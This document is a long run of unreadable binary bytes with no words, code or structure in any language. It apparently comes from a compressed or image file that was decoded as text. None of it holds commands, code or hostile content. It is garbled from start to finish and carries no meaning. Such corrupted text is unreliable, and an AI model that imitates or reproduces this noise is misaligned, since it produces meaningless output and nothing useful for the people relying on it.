}��F>�1�z��8���)��6\[ܧR��%�y��3���~�~�q�e*�ȹUؤ�q]?�k2�4��F�������=�Z��7|���nC/$��=ζ��=����k�� eV>¬�T����>5-�8��ч���(�m�R�h`��w������ u���׷b(W[�5�&�%�l�!!_A�yp{ ?^���s+T�erO�;�|�H�J����)H"ϊ"���j8���i�hd��� �40]�r�?q�{��$�N�<��\��:��h.�;�U�Ukk �͍�)�La�x�I�ӭ� �%~ľ'��n9�%��w"���x�P�: %Տ�v>�֏G��Q������T��Z�����4A4k3Ke�Tu�������\LV.Y�/M=9����v�'^��Ǌ���mM-e=��бgW�.^�Y�7���6�$_T���3ۯ��f�d��u�����P�L�5֡uy�Ĉ0�(w�z�)�x�"���QH�+2k��{Q# ��YH����k>S�gk �������\]Z�)O]d��E�`ί������=q?cQ=Ϳ��Ҧ�F_'�<��T��`3���>"�)�lr[6�� �K�{�9��ʆ8��ᴫ���64�л�� R�vI�K�c�	 ��'���	�w�-��{PmҨY̻����I��"�wN�>?�?�Ey�q��=�����k�Q�j�ٓ��+�*�qB��}�!�bnC��V�>�xn�r�rZ�<VYD�ڌ��)�e*ʹ�~�����"��k^m_�M>fov3L�%���v$��<��.	�j9$��Ku�T���"Ƞ�`.��C�li��v�k���rd4vv�lcV��=��Y@o'�%q�|&n�h��!��h�O	�w,</�-Ma�0�S2<c�a���9�r�'��f��&�ylԤeڑ#<�R쵢_P�bAf�@�Y�ԭ4#\n�H�OH:�]��d�����m�9z�ߐwwZ���\���!�(j4��i�b3�O�r2~�nK�[9I����I�J�ۍ��ǙYP�W|�� �&���k��=Z���nEU#k��IuQZf��x�%D��A8�$����E"�xC���>��W���3��ͫ��2��c��s���?ض��*5#Y�����'�(�e �>�_�k��p�fj��[�'��QG�~�����>]�F�^��CJ5_���Vo�c�Qե�U�X��%C����*��.�k�S�Y��a�k��bɮ��<��iqU�gH� ����B�ʵ��1R�j�bW��(컨��K�8�rs��CϮs�85z2����u��E����Z���D��� �n�� ��[�~9�3h���}��Z�Oȳ-���y��2��?\g�1�<7y¶��{]�g.�&�I4s��YJ�S�>D08lu�u����(�;�n���[R��,�`�E�tRA�q�7b0q�./�nU�Qg��u�y�R��d��K7h}�+��B(
�	=�^��i��|'�M/&��]-��ձn
r�,G���'�F܎Y�\
���p/�4�X�{A���D�M��Q%s^娫�bB�4�� ��[ǭ�[�[g%Y����I�Q-� �L���� �W$��Ǿm�疴�{�߁��/ß�񺰟!�Ic�p;������$H^x��M��ۑ��P1��0
��:�C�V��-D���b���7��{l���r������X~"v4�������I/�mZ�V�� $����9�Z;�e�EZ�d6��WXi<.�'��?S-�{x鮥���R�Ζ��43I4��X�H� 9�}-���>��${��O��!�d���I>��_hn�G�Ƕ�@t����|�D�Ai`/��q�(6�a�� ��-z��$̓��,g��@������cbԃ[����ux�Ѧ�$S�R@��U���z{U+k�ve0lg��P�\�1�^4��f4��Җ%�vǡMZ�[���,�Й�{P�<N̫ F�9b���o�ٖ����yfFwYy�`��W�ǯn�Y¸�:�Z�X�k�����_mdeX�%vc�r@���[��l���j-&�5��Y�E���|��1�p?N��M!����5�i�%��@�AIS��5�rI$w�[����\��ݎ�iz��si�>~䈰aVE�V(����u���5n.�y���t�(X�*� U�k�Bd+��i�g��~KZ��6'��T$דklI6.W�@[#�{z��g�|������Zkx^�gf-ڷ��8�6$s?�|��1����z:��)^S�� 6΋a��H�T�e�����Y"�����=�߭�9����ŵ�� ��
��8P�#@��'5��I�+�e�l{����BNs��ӭ��8�]���P�CVr��#�/� c��>�����x�Ӷ����/9��_m���� i4�����v�z�]�F�6�Z�QmG�1�/$H�d%_�te�?poY����۱��mRƖ��;K5R��D�vb�$� ��Zh���l�_R�e��ia��Ńf0HD9 �Oo^+�y����{� �k�4�M�=J�!5��?�R�������a���=�	��[�Z���x�+0�6k�Pr��#�꾫O��nE�T����Y�ȵ��6Ső6	�:�<��-�z�}�R���)�Z�r"�\�Kv\���#x�(=;�/��>R���Wg�����x� �J��[1Y��I��(ϋ0Tc�@j9'�ϳ�p]��m�)6kG} ���UUdR��������51oiꪑKU$��X���%�#8'����u����I�"٬t'��[ac�$_#!���0
����<'��!�r�����ݬ��#�#���-��_ͼF`On���y��g��nC�Չ�R��{v����Y��#1\���z���ֽJy5���+,7Խ|�� �@w'���|.-�e�C`kd�^�X��L�$`�g9=l� p�h�:l�����c���`f\��>�=��������{{�5zj��Xt�ݙ��(��3}C�z��X�|������#�H�j)�X�PD�|�� �s�r+m�M>#���As�mL�w��:�0�z�H�32,�K/������6K�Mߎp�i2�Sܮ�YG�Y�+#�{dg��_� ts{�q�(3�2Z����������0�c��@8������m� %�z&j�A3�@*�V���C&J) �A]��^��3��M4�)��vog�f�V3rN@S9�.�ņ�w��_�:�������`?��²��Q�P�:a��qJ��oV	��*5��2�4��,e[-ؖ#�9ꮗI�[a�9V� U��i�E5z����f�4���3[bX������QGq�D�כY�-ݹ�%��5o#zဏ�?�'�G�' ����xeZ�M|r'��g�;d�uƪG��uF���Jl�����=�+�~V*�1�ˈ����f���k��y���Z�Ʒ�s>�X��[k�����I3�$��`*mҐ���f���{��b�u1"�G ��FYI�%|Gs�>#Ö)���ا��?�P<�7b�1)pJ���W�.���3�q�g���V���*O�v�����������uw���*��@��#��Ƚ��1�����䚋>�
f!a��#�s�_����NA,L��rl��wu�9�3�C�D�Gl������;=��V�8t�Xz�w��}v�]��h��f�,�˸g����9�I_]���lC��H<b��i=����a#� 3��&�(��*�7{��<q�^II3�+��P��g���eJ��Tv�Ca�%I�U(�>�!��[�{���=�v�����R����b/���J{��bs�����7�IŻPC#ē���(���Ȁ�eH�@�'����w��7k9�/f����,�'��=��c� H#C�ͺ)b��J�U���]��*�����x	=��A����z�.�]M]7.�袭����$�݉"�b����x� ��fu��Y�����H��x�Ex��xx�Cd�w9���f���U%I�-Ɠegض����N1�+0I
�' �\i��"(�ԕA�%�ah�s��~L�3�w�U7�yjjݫ���v�cU@�;eU�W�Po��G���ͨ�hg����<52c�D F�FF�Q�Y�=T���_#KzA�i ��i�x���U!�������>�s���b�EZ�Jݩ�B8���?���2z�\p]���R:3K��啈�H3 #*�r��w��ď6P�n�ԏ!�Dv�LD��Q��\���v�mj~>�g_
Kv��u�ƙwf&0��/����Ӵ���u6���;>�ŕ�������~� \��9�u����m��ML+t�����&Flv������2XbH�������v�6�4�s"���B'nȡrs�F{d�I=F�/�z#u�ۙB��y�z��K'�&��HvRB�{Q�es!9��`��N��W��7�R��m��)�"�^�U���_�N��!A'� u��ل��jo�ɼ�Vh�Y��yM���Q��`2;���an��}��i5���cRͣ$m\#,�L�����~� u�>�?�v�q˪5qj����Kvb��ufH��@������S���x����vK,v�	XbJ<���<`}z�nW~j���m�4��EWc�^�o��!V�<V�qFd`	'��Ʊq��A�+j��;������´�*��Q9i����ӱj��~�_<f:�׿<t�a��Qpfh�d�Y>�Qk�ij�͌�>�h�Mzk���'�� ʯ�$Pz��%��6���GP�^(էE�%@}Ic���O�����R'���j�K�8I�؋��WFR0}A�?|נ���IR�ӋN���Y-*���Fd/��H�}ly���Ƴa��Y�z�[i�ܣ�X{k������ھ ������6�]�׀��[u^I�H��iI�>*�~� N���c�l�<��+��=X�4^���r�`�o�H�  u�x�̦Κ�V����qZ�w��H��&O������c H�ݾ��f
Z==�}(��İ��8�=ڲF������� �\p��7��.�1��Ȣ��$�H�P3*�@Q�@%*�9���ʹN�K�Y�-
�D�\O�ݞG�B}��;�4|����=��Kw�n�1�I���ܚ	��r)R�#�B~�	�۝�[�ڍ-�>�܀��!yc��/cV��A-.!ʬ�Ϊ˾��w�+s��޲�N��Q�r��/�?��A�5�v;>_j-.�Y�Is=��''�}���p;����۫����^N$ubr�}��P�=|)��Yd�$Q�3w�z�S�[��ɭ���j!x�F�	��8
YCw����~�[�u��ckm,Q�x}�%�F�^;�خ�ٕ@��=�du��;�Q�4Sl&���x�`�Ee����GR��$7�Ӯ+�O���ǉ�m�;u���km�R�<��e�L����ps�`���<���H暅�E����C;�V��� #�T�D��9\���-���7��a{v�&�KJ��Q�����_�#�W%A��4��#�[Ky,�or~#NmZ��lQ��e@�}� 0?B ��� ����D�{�ce����q�c^wg��]M���hKƂ��oV�/x{�:����BJꠁ�s���o��?�
����M̶e�y��=D�J!�8`u^�#�w��ȡ�-K|��P��1M"3�|1kjW��_�H���A#�,;���Q>�\%�ػ�{k� ��X�Ԇ}#*b�*X�)�[,w���][��e� �#c.a6��)v�`����O���#=x����9Πj����S�H��,�X�w,K1c�u,���z�������f�0\�o^���O�S�B�#��\K"4���yd�R��:�-�Oʧ�l/��8E_����Ah�_#��f����&���h�f����$U� 4i��;1#�;4y��i��7��S�CUir��~.�?��`t+�ǘ\[����O%�#��T���;� 1���m��ۛ*	 �ݮEy�K(��*���A��	�|���,�U���kO�3�g�,w=mtzo���Cr�m�{��'���l�$ ��ϧU�48��VQ5����&1�ӱ��OM^-���B߾;�8��:�Gsa�S������'�O���4�7�*ϱ����i�T�S����c�t���i7����v��S����AI# �1��H��3�Dy��th���������L��knr�%��y�s�X�9����"�?�Ĩk��4  ݿ��Yo��w���W@q��z�FOÜ.F|H�|[A V�>�jz�?��Tk�c�+A(�q�4h�NG�Z����?I���� bӎ��$�`z�j�wSTC,�S�k�W����z�?��Ȓ*4у9���c����O�7�%�8�����ǐ��T� �4�X��#-�zeI��X�>��M+NH r�;g���|���O�ף�Z'�צ�?�����=qۿV*\���G*�O8@�� �R_�˻��d��oR9=�%�n�����#�z���m����ӝ�T�
��]G�y�	'8�K���l�v�c��:�A ���c�����m���&���
�q���ּK'����
�@�{ܒO�Z�K�[ۮ}�vw�-�L��OrY�y3�O&��k�W����F����\��gӢ�#�$��+������ْI���XJ�����֓��^�.Iѷ�� +��s� r�¢��,>���/�0���}�i?��ic�;9
 �I���\٥[Q�j6��g�f(	���+�d�p;���znUk��J�+p�E��r�lw�Y��Ց���*Ȩ�������n��x��_ �~�6�iPk#�i�fd�cO�0��rI'�}���5�v�� ��1�Y5���T�lO(����	y����$[�<����6rƑE���v_^����7z~e�kp��8g����f�IJ�N�5�敔����z�?!�!w:�Su��R���KV�?� ����br 
'���u�Dp�+jɋ����l����*U�N�$��~��pN5���W�π˪M��s�᱾�^4���L}��A�9=l9)� ,7����䛛�����_v^������AۥY�z嶚��V����?��r�jV���{w=%����h)V���j��I���NU����0S��9���R��70�6����mr����I���~�IdR�e�������X�G�`��/��Ú�-��IJ��c����Zx(�5��%�a���G?b`w9�=v�"��d��0�=e?�u[u��:-����j�-��r�ٻ��c�k��/�m�ִ���m8g��r�S��VR��]�?q�{��l��ŜC�m5����q�%��؄�����R����;����.�El׫���� ~ä�����"$O���Y?�*���)�,�$�4P]��W�F�:u~Y�BH"C~����d�ae݀%f�Vs�;7�q����&c�� Q�|�	� ps����8��h�:FJ��c�n� ^��c�)#���X�3���{� O�Ve�Ճ*�%�/�A�ۤ��D��B���,�3��t��Nb,����:�N���gf��w$�ԟ^�����_A��}q�-f�5%�CV�6�I�A��������Ƞ��Tv������a;[yMMk2�=�UK��1˰Q� ��Y��g>'a�����1����F���P�;��Z��2_���u�V&8.c�ķl��j�������SF�G�H$��W,�ӹ�Qky_4�����-�Kqj8ex���8%H��֯� rT�E����S��t���l��I$d����F}zn(v�?$J�h�H��t���u �)'��g�x�K7v�*X]>�֋[~�:��x�S٭��~�[���E�5�$�s��[wRH��F����<]�W�����:�]�6�]���^3�-�c1$v�TlE�L���@���C��p.M�8��֓�n��%j��a#��.��x�:��}�s-��N��_c�=���8�H&�b O� b�a��Cf��_�Ƿ46��v�^�����H���H=eUϏ|��1c�?�����jH�7���%��[��t9,p ���@G'����=��\2�,G���?��f��(/�נ}��$(����g/,���#�pr{~�l#�$����`���t2y3�^�� ��?_@�� ���+������K+�)g��ʡ �f�����җ!Ac���}z�c�y�ojO0���� �Y��Ӯ��~�0{��۩�J�s�i�U}0{�� ^�{���`Xɟ���e��aZ�� W�^J(=�H9?^�'o\I쿱��v�%W��?�U�+�8��'a���c���V�s����qm��6��?$�X���v�
T�Ԃ�Ѵ�8��c�s�Xl��ֿ�?�X�tLJJ��*�-�����on�m�^��m�]u�$�[?�R%�# �D��t@��L����������[4zj��g�V7Jc��Ĩ)���cW���e�z�Z�6,СvܒEs���چ"���p���ܰ�5�H�&���c�˒KNH����A.��p2s�����I@��� ;t�W���V6�� ,|rň ~�2�+�%$11*H>�N���������ş`?s���2��>���T�#!�c���@��:�`�O�u��}^����2	��N0��� �H�B�l�!������ �B\������G�\��:�#'s����3��KZ���$��/bA�?_^�ր#���hy!Fe9�y1���Q0c�q$���s�}zo
A�� f?pb�?o�|I�?Ǡʾ2���鏠�>=�?O�ԥ�"F�_lv89,O���	QT���o�Id�Ӫ1���j���2rh���dx'��Y;v��ߧZ]���-)��c�۟ܟ[��%i- ʳ���^�N�ƫ�-�(�j#�[sB�V�q(0��VH�pHS�����nַ:��T��a^�Q�ҭ3uk��<R�B������� ���r{��� *�R�E^m1�A_�T�^�7� �n���k͵伮��S��u�'�gab2���� *�͘��:�p���S��q��r5ߠy��d�قF�I����oS�u�_���a��6Z��ˌ�v[�-�ꁪ�G20�����?!�f���%��񻛚�u�ޫ�Q�e��fI���V~@�[�W�mO�}f�ey�k ���i�2���G�� ���K�����ڝ�»�$��{�s��R[�����_�x��y�v�/�D?�H��we�ݽr;��>x�����7.�
��,U���vC��+L<�Ќg=��!q	Z('��8��Vf��J�c�`F�ĩ����=�)k��
�S������U��H��h�Ye�$�?�_�-�ë�s�c�.�7v9�r�;��+��V��q =�l�_ OWd"�<{�/2�Q��w���t�� ��Y�`N:��� ���yO.�|�e�����F%$��# )A�3��9����
�)o6�y��An��ifT�U� ߑ^y|>�=|�n_����������5`�YMv��_~N#�PF;���jm���u\�O�5v�L�[�ثF��$��$����=����-��Ҥ�b� ���ծހ֑m�$i��b�x8���'�5s���	I��z}�7�٫��i��Ǘ�����꾃�i����e�S��b���K399,ē�I"	 dh�!H��і%
$��aψ� ���}�G�:V(q�Op3��	پ���~� p{�/�I� ���0��[���$2o�N�.�}����WBQA�oBO}�X���{��-]�,�휑���%P���|�;� }���z���'��UL�F��4����]��G�0��@�2:��Mn�Ž�ɗ ���~��q���HJ��S���^�HŰ����_l Ơ} ��O_�.�)m0�ȊX���GKk���0��F}������:��}�K�N������=|�ʹ���!���Zz�h<j��������8Aq�����Ԟ�z��mv���H�������9���-���^�=��i����Ԓ�5�6m_ܸ�Ā��`3��O� P��x���ډ��ڽ��A]$G*Ԫk�W��VO$�@?�>޸��g] �[y�^���A�<���3?��Χ t��<p��c$�{u*	<����_.������%���T�{�u�"U���� 0��і5	,��Ќ�yd�A��5xj�>+^�+` �@��힣ˆC�)Rq랚�I#I�C�>�ݱ���@zRl�
�˱�>�O����Ȝ!� R{�Q@_!���A� �KI�����r����D)�?L�+I:RI�l���p>�YG����8
�͈Z��fH���ɼ}@����
��̖"th���W�g�J�)�!`�Չ�IEG#�S��Z�җ�?�̅=��>��ǧN��/�*B08+�����t��<.���r�����ǡ��\�򂬾�zdսw�L�l� �� $/5��݂�Р=�e'�,B�ܞ����>{�_�w(nx�Nh��{�(��M���{��;�}͞�^s���M�mpJug�^噬\���٬�,Q��\�'�_ky����U�k���%�������I�Wd� h���g���/�t�U-�7;�_�O��T�:�h����*�������a6�´������Ǡ�'��ޫe�� 0�|ʰ�!��vN��ɑ���K
B2�0�`��-vٿ�c��AF=�	��A�"K��V����w{�[�bX��-���,Ld�:��Ӯ-�9&�Y��v�
�Z�؆���^C#:0������ Њ��f����"²ղ�<� ����,�2���� }�X���߭΋��(���ͷ�_d�_��a���U@��'����j�ǧk�7AvF��K�=�"q����:kcAah<�`�O��ä3����������?n����qK��x��>u�BDaH 2(�� {�f����
ܙl���u{B'�x�=j�i���)����ROñ�I!���v;�9CqZ��o��:u�/���&I��ܑf�3E�*Y�zG~��d�_�{�K#N��	�T��@
�g��ߧ^	`�������@,Y��q���#O"�<Dp<I����@��@��=�_� ݎ	U��ӥHC�b}�N�����9��.!B�0~��ǯQ=[� ��d<�~���������.F�\� �'�z��B�2�F� Ǧ�C�|K�=�φs���RV��YJ�3�a����r%�S��w��:|. �K}X� ��E����ۧ�G�C1��C`�OA����˂3� ��>9|�} �3���u�`)�� �_�ӯ��o��ʟ���FQ��X�,p�=s��_"n,�$��M�#�M���O%�Gkq/�����v�$� �w��{^1����:zR��MZ�����1���~$F ı$�����ͮ�]ͽ$�[�A^!��6���~Mc���#����/rOW8���U:�_<O�>����b���O?�yW-⾘�I���X8�ϋR�j�<�Mz���H!uv9�
G�P>�>~�w "w������Nj��YO�<Q��݈ldc�6ц���\,g��=<�A�#t��	$���<������z�:�^�y���dg,��d>"�ʈ�{�*>�{�� ��<�N1�t]�l�c�����u��#�G�+�l��,S�/pS��=�#GN;0��\�g��G|"��4�������Ӵm�B�cϳw\}G�۩k/�I�_
<�����={㣯�a�ǻ+B�!I$�q���+�vǠ굻���M�m��L�Hr0|�rs�-�2N�9��Yq��~��F����0��L�R��cN��U$|yɁ�;�?^�̛��*�IZ�l��� n�@P#j���z��F\41>�9�=���Ԟ̎�YpHBH��x�H�)!Xzd��u���	�l�q����[���>���A��Ig���)`�0@���iŮ�,pYa�^���%|���ztJ�ȋ'�_��&����UtP�0�}~�)S�	8A�/������}�����Օ�P���q��N�$��W������}:�O�)1>ic�`�ϦFq�t���s���N��o������s��������lt��N�s�������+��$�N1��|��{*���x�ar	<�#O���~(�� ��A�����v�n��z> ��^�s�|����NU�������d��N���>���b���f8��%ϑc��9���ϩ����$�"����;�tRd!���׋�� 1�� wX	��z	�J��T��>�ga'c�F�����,�"�RO�V�4�'R���^.��?���<G\�,���,`��yg>����>�"�� ���$`��u�O����;wO����������k��M�*Q�ٯX�2�{A����"2;z�?+it����pK���Zz�ӽ5'���UX�,�׬�z���\�x�ۯ,���Q����� �^@�1��W8�[$v9�m,�����sl!������g�Y��U��ݲ���=}_
P�����k�H���ic`���$�2�ˌ.T���&�ο������6f[�c{Wa��yJd��([�,?N�����p�-��{(�ێw�U����ȍ��: ��9��u��t|���c�k�w5,W��A~�B�T���8�]�������*�����)��c�h�Q�8H��蠜��*��K
(�~�� N�3!r�6{�n� ���!��?�� wR���?Q�}~���x��0=��>�����G PC)��w��"�؃߾s�?���ҿ����G�˅QqH2~��>�=�h�� ��p<A� ӓ���D�;��=�P+�d>D�1���]Zږ�P���	};^�ލS\Մ10Uiɘ��8��;t�Ɔ:�WKyd�9�,dI�o_h���sߥA2;���G�0���z�wI&2��H��}Nsӿ�I�}�̍��N�C`�/'�!>�a�:1�Y���OǦ==?n���/1=ǧ�3韯R����w8��r3�taJ�׌}� ���oS�랐Q��IA���#� �{��߿L��i� �`����H ���!�T}�E#����KJ�	,[���0OmQ�̤ ��B��(��	Xd���M���|�Lq���r�6�V��g<u㍛�@i ��W��T�Jwj���؊�~kܩx� �ӥ
����۠0 $��� >�N��31_^�J�fE��?��C^�ɖ대ǹ��(����l�����72�����޾�ӔF�:�I
���O�<[������y]j��Y��G�K6H5�9��s����������X��Z�R�B�E?㸐ڳ_ż��o�T&�a��mN�����"E�� �������
�����z��u����N_ǒ��z<wJ֢Oʫ��egEo�@{ޟC�%��]kn�p���^��*�93�,b�Dy2��s��� ���i����k��"�%�6j���,E3�h1����r�� �������ZZ�z5�T�CzJ��F�V#�9o��z�܋�i7��K��F�tW`D�]̪Y<+�{�ױs��a���z��~N ǻf�~��^�_p�3ɪrA��-�!�J��ڭrO6����*�R3뎸G�<�}C�E�O�4[=�z2/x�g�NTW��#׫�0�����d�� ˬ� � ���_�����G_#�)��2S59<�K�q�MMK:�d4�	/�o�ž�w��=E��k���B��w>����a&?~ǮW�� $���n'��ԥ���wt��W�Gn)%�GR��8�O�u0;f;}�4��RM?6�*�b�%w����?���I�~�qM�ޮ�kn����e��V!h̴ُ��B��l�:✋�|����]�Sƹ���bD�ي ���	'Ӯ=�N��Zz(�aN��b�K{Ʋ�R��,qL���_p\�>]g�]�!�#��g����²��8�z��X����rJ��yeH�)'
���d=�)߶W=�@ O|Ǩę�
IǠ����S����>���
��>���z��PRi�rU���w�Ո�ձ�{S{��2;�ɕ�$d6 g ���:=�mŸ�#���]ǧ�v�� Ȳ{!�����w'���6Z[���
�t/r��g��!�,K���Ģ	�>���v�S����G#��� 4���RT������%c��drNi��d�jð�i�b�E����@��D�(�"�b>~C��
1��sܗ98��N�EB��O,q���,! �=��K;�� p������#���<����O�ף�����{3U��A��S��k�.WVlS���K�����*����3r������x[�1) ~�u�9�Ŝ����ٶ��4�H2��Ӯ_��.�M?��ٹW!�R�*ծ���4��'��t�M�"���*�㳗d'g��I��s@ԭr�W�>L��:ӷ~�tF�E� !$1�`�}z�|��8�ǂϡ������6&x��[0X_o�rJ� d��n�ւ�����aNG��ˏ"�sؒ�����JαW������s������+��B���&�z/�� M#�Z�y��C��P�j��\���_�"�B�u��, �1�=|I�Ư��(>F�I���$�ت#������p���z�bx�8�2��|�f�Ǩ��*W��ɉG8D�=�=z�Z��j1��S�yx�1l���}��q�,[ ���ֶ?�/�����{�7MOmª&j�8Jvd�� _�0�܌v�s��4:��!�Դ���R�Gj��}��ib����0;����#�}��z����VV��=��fI�*)",� :��?�87��EC[����ƖcTO���X�O��� N�ͻ� ��n��)^�#�m���x��h��TH	���+�c�9���p,�vUc�7�7G���P�Pn���g�|��[��NN-<Vb�� C�����<�q���(������ 16�]w[nnC��J��-��k�ʙL�+�ӿZ��o��׃_47�ߓt�c�;���+�� )��=;��u3��yo�����l�۶�Ϭx}�
����0zd��_��{㚏�krDsV�va��"��:� $j_y,5w4��0G[��J�Ń���ddg=r'�ʚ	f�1����:�%�zL̫$��2' �=s�Is���Р����g���7�֋��?�.=���0���x��Z�;���<���'�t,�͊R=y@������x�Vf!B��s�u�����9��گ4}���(�D���k�49�|z}o�y�����[ٛk{g�t�Թni��$��]�����g9�T�������>�� İ|mVfA�$��rd����`G_ⴜ�ڷ?ng[���I����p�"��8*�r0;u���|� �<W�����v�CJ*����"C��	�'�~�U-�}��?|u��)��4�|s����8���.ʒ*���$`Ns�R{zu��#c� �����gtW��"��y6�Չ�� �ޓ/�q� >?@:�C�o��A����3r:�[��h�C7��Jlx1�7r�� _�$�c˹ڟ��;�7&�r���W�����2q��H�����O͹}��Q"IVz�Mf��En���.1۪:��9���GEb��,�L�V[l��܅�u�G�W?��#���}-��6?��3~RWe��:9�2 ��k���o����Ϯ������vc�2ޅ��8��Z�����r�M#ڵ��H��n�ox�c�{���_�/��%u�Oe/�e�[�؆���C݃Πw�n���Px���A�� ��|{e�_ܞ���{�\��NS��kj����k�ܙ!��ŉ��}zo��o-W������ d b��'�~�j�-��6ʾ�k$�o�E�W6 ���d���|�~�k+>Y�Lv2��<{�C���L�]��ջu�'Ěkb���{��G�,5���?��8�ʜ���[?��K^s�v��x���t������,$�2����Oq�NaO�4����:���G���>u�9l�_����ۮ='�]^D���K������E �ש�!�f8c���ݙ���	����b݁� ���U{�c�;t�[6?4�� ��%�B;���[�%�H&�(#գe?vO[g��vKf�թN~=�I4���+�A����=|��������L��n�6�kն�=��2��IG�\yg�w�t(CƤ�� �[\�E������j2������Pr{�u�B|oɬ1��ܗ�rqza�e�	�pi���bR�a�O��,[�]\t5��!z��yD���9
��ĕ*1���'1 ��Կ�T0t
�%{dA�=.A���H� �_�ˌd2d���}�O\��������|]˸���Qb��}*\�X�1/�h�2��v����>I�U���t3ѥ���N[��p���5�R<�d��C��mwv�g6�Z_�x]]�)�5�,��O]%�PY�p���F;��u	^�nY��۠��g[�+.��&�=r����^A�����.I��n��9�	���m]�7EbAWO���z���N��@�4����	�� UD-�a�b	�_'��]��|tx��������E���UPe��,���a����_�PVj�;k~�/ď�No�1��w�� &���:>Ub�:�]��6��ܦ��x�䈼̳��� S��h>�������
�guSA)��e�ܜDϹW�4!��s�2@�K���ߚ9�z,l��#������,A��	|.X(�G�_��'��5�3������c�f�FǸe�+������u��޶j�re�͑�$d���깩p���,�f�s,EFrOs�z<���V976�xo ��`�-Şϝ����'�g��wb�����|��+�D����}|ն��?-�1�ZW�
	R<s���>,��b���r]��w*�K�����0�� �����c�� -��'��Y_�-n�%q����g6�)�#��z���r�����v|���5jW�o'�e���z���R��ڿ��m[[U]����D��6�BF*�uG�	 �e�;�>���j�i̸	}/�rJ�����3�Q�L�<&_l,�ʨ ��5��%���jK��1x�G�+"v!��~�D�  9���.%��[�1��C�V�a�� Q4u��/�s�� �r=z�T� .����X6V!�<}D������i$���j�a��曟2i�|>��<f��i�P�����C4Z���K(Ѕa7�߿�=|�}xB|�K�E=-)�gSw�h�v�X.2�q�G�Z��� !�� �� ��"����%�)��ZG�Ğ�W�\���P������pS�G⑅��N�ӱ�����NUfd��Ŭw�4�4y%���U�b{2F:��*q}?�6����S��[P���a����v�|�񥽓�5�E�n`�֔�ĕ�1Ư!+�"���N��fGB�D��89�c��{O��g�zz��xk���h�[����V�ӱ>@}z�2o��oO/YƋYk���D�ٳf�x,N���<��ǩ�8N�����BŨ���!�=�ڋ�V�R"�n���E���F|ƎS�����7<o�54H����S[zL�B�Ip�X�_|��4����tu�f�g��j	&�h�аK�\٬q�;u^��y�)��Uw8��S��CWb+�W�����w�#�Gn������� Q��B����صTC���ԈرJ1j��3(w�03�>4�o�� [��j���cf��WnG�=��nF�����K!#9�S�y�۾�S����u��ěueI	'���ۿ��㟎�����_ù�T[���X�����R0|l��� ^������<OHg���{閽JІ9vw*?�~����������k��^����ᶎH���pF	�J�:DX�U�Ƽ:䷥�e�r�Qk�sl��*F�v ~��ǥF6�U/��F��گuR�.pOn��C�>1��䜗�S��!�����V�W��E��^DV�A���T�2��o��z��/[hi�O���p�!�Z#4���RH'���w>���7J�,mk�vD�$�*� r N���<�>��g亽=EH�]S������!ߴm��U���l�!U̚*Ə/�C�����;uR��L>X���:���߻���t���x4ۛ����~I�#�UǤb=؁f{O����5� �O�/]-�r�r�-��Vnn��F"����T8x��.�����)v���'�����q�~-3$(<�r�NQ�	��s�@Z�C�G��.�J�Ҝƽ�^�8+̿ԌZeu�� ��#�8g�S�rHH�2�X_~� ���G������0
��:V�H� �z��� ��zh��b0	�?�۩"��
 y���K�[4'��΍,F'�j��{p�������ܽ� � ��_�����+�{��d�̣eJē����܇�L�@�Y���Okd��e�b9O������I�9���amtvmƶ$X�d/?�$����PQ�pF3T�#�� �F b �#3*(�>�g���)���2�0@��}	Rp�� ����k2��:�+��N@����N�3�P<��	�n��t����}��f���@{/��?^�� ��N���m�M�̀ޯ��)���T������ w���{)���|����܆v� !�$�R�b{�u�P�'j�9"r=v���{Kc�m_cY��� �4�^�kv�/�ON�����s�+]�ص��٠���j�W�3��� �}:m5�k|�.�~-�',SnkK+�a���D��/o�|��b��P�W>#���L���	�	6d��O� R�g�ݍ��ѯ^NB���JR-�	[�TV����$��k/|��rq/��R�v��_5��h�Ud��Ig�tRs���H�� �!��G
h����AT��r}�Q�W� �y��h���t����̭?۫�� �a�v����� �G���m���a������)"�v�cC��'t�@����_�vx��`�� /�[�Z��E��U�Q��V%�\pDS���# ��#��n~h� 6�k�c��{�v��+�ʭy��i�Zu.V(���l)=K�8O���?*�0�����;��q�$-UC�gؕs�FI=p�Y���;�8��]��sϚ���<kil��X����(�՘U ��|���t�ݎ*6;
��8%}f¥ݓl�1u���GT9|=���G���������y(�Ԩ�0��(ӓ����c+u�:�o[�r�v���#���l��X�����2@ʭ�~
1��G_��g���?%|���}ȸF���� p����Pr�I��%R����{����9F��]�.���ڧ�F�i������ִ�#yy?`|�z(��܋�mt�	r�?�WaWN^/sG�'��p�������C}:�e�����]%�<�p��ܒK�U�3^C� S-��k�I�����:�;��=���ޤ<�wa�{� Q��?hL� ���h��u94��N��J��Pق+5�T���7�����I�K��Q�����g��'������mn�I��(cT�l��oA�?����T���u����K4�dm$�{��85�>@�~<�͋q�	+��䁊)U'� C����6�ȧ�Fky�b��`�J�'+v.́������~=��-��o��5�)��b5w��vψ�Cぁ���@�S)�( ��㍿����}i-h�nalm�l�/����<�ڥ�$��NO�Wf����3���!�X��B����L����?"|�� ��������k��d���H@R�d��a���O��,<ߋ|w�N��������l��i;Ư����"{Y?�z���dkX�N���'�)u�~S� ~R]M-ɷb=f�t�u#�L�A��j�k��>B
��_#��{�����刭5�a���JQ%Z��ƕ��	(��C08'#��ufHa�������﹂z���`Q!��};��ܒ�<�"d+6u����_���T�`���|S�n6�n]�>�k��H ��� ��)h&��F����]����a�󍷌ۍ�?�JL���G��\����_ۯ�vfVYv<?a��Q�I%��r���{�$���_~L%�M���R��WU���c�J����9=� ��u���~n�mZ}Fʩ,��{1dL�y+�s�K[�L�n4�o8�1�Mi�Q�[�z�<x*׫ض?N�fWS���� �>��2��V�j��� a����g��$|��X~D��G(3��3���a7�Z�`G�}:�����i���l�6�Gb��.$_(�����Q����'��G~���x��H ���<{�Q���o�r�nrc8��Z�Es]���} �=�U�0�<��$��6���q�?���h�U��W.<{��L*}�������O�� ���|Cw���OC-�۹?�@�C� ��U�R#>�@W� Qf�?N���F��.��|�hM;�I<�&�hY}��c�2N	�_����[��4���nYL�R�m�m��<�IE�r�,���=q�X)V�rW����-v�ې��:�$M�c?q���I ��v��U8�v9?�Ҩ�$e��.s�u ��wP~�=e2�I�=�G�����K�D֚�`����r�y Gn�:|��c�㭣k���+�k�X�Or�	�U��B���*f�_��l�u���*�P� � �_��vХ�~k���n_۫sa���݊B>�ӼR��
